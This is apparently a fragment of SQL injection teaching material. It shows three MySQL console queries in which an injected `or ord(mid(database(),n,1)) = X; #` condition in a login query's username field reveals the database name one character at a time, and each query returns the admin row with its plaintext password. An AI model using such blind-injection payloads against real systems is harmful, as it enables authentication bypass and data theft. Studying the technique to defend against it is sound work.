 mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),2,1)) = 101; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),3,1)) = 115; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),4,1)) = 116; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)